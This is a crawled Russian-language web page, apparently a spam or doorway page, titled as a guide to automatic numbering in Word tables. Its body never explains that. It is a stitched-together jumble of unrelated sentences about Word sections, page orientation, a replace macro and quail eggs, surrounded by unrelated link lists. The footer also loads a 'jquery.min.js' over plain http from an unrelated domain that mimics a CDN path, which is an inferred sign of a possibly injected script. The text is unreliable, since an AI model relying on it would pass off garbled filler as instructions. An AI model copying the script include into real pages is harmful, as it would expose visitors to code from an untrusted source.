

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-kak-sdelat-avtonumeraciyu-v-tablice-word.html
body_size: 2447
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как сделать автонумерацию в таблице word - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как сделать автонумерацию в таблице word</h2>
                            </header>
                            <p>Что такое разделы. Перед тем, как как сделать разные колонтитулы на разных страницах документа «Ворд», его нужно корректно поделить на разделы. Ориентация. Теперь рассмотрим то, как сделать разметку страниц в «Ворде», например, с альбомной ориентацией. По просьбам читателей сайта Александр Витер разработал свой вариант макроса пакетной замены фрагментов текста в документах. 
Находчивость без границ: граждане вывели перепелов из яиц, купленных в магазине. По умолчанию любой документ в Ворде имеет определенные параметры страниц, фон и отступы. а) Не хватает подробной информации в логе: сколько замен сделано, сколько и каких строк. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-tehnologicheskaya-karta-turistskogo-puteshestviya-obrazec.html">Технологическая карта туристского путешествия образец</a></li>
                                <li><a href="fi94gm-raspisanie-elektrichek-s-leningradskogo-vokzala-do-tveri.html">Расписание электричек с ленинградского вокзала до твери</a></li>
                                <li><a href="fi94gm-prezentaciya-po-shvecii-po-geografii.html">Презентация по швеции по географии</a></li>
                                <li><a href="fi94gm-2rbina-2rista-aktery.html">2rbina 2rista актеры</a></li>
                                <li><a href="fi94gm-igra-vybirayka.html">Игра выбирайка</a></li>
                                <li><a href="fi94gm-chit-na-poloski-kozhi-skayrim.html">Чит на полоски кожи скайрим</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как сделать разные колонтитулы на разных страницах.</li>
<li>Как сделать разметку страницы в Ворде (версии</li>
<li>Макрос пакетной замены от Александра Витера.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-knigi-irena-kao-skachat.html">Книги ирэна као скачать</a></li>
                                            <li><a href="fi94gm-simcity-5-goroda-budoscheva-skachat-torrent.html">Simcity 5 города будощева скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-pamyat-pamyat-minusovka.html">Память память минусовка</a></li>
                                            <li><a href="fi94gm-gost-en-388-2012-pdf.html">Гост en 388 2012 pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-prilozhenie-dlya-android-dlya-sozdaniya-videorolikov.html">Приложение для андроид для создания видеороликов</a></li>
                                            <li><a href="fi94gm-raspisanie-20-avtobusa-balashiha.html">Расписание 20 автобуса балашиха</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-minusovka-pesni-kukushka-olga-kormuhina.html">Минусовка песни кукушка ольга кормухина</a></li>
                                            <li><a href="fi94gm-raspisanie-aviareysov-cherepovec-murmansk.html">Расписание авиарейсов череповец мурманск</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
